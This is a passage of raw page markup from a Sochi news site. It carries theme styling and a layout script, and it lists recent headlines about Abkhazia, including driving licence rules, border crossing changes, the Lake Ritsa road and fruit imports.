(max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5249","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="439";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
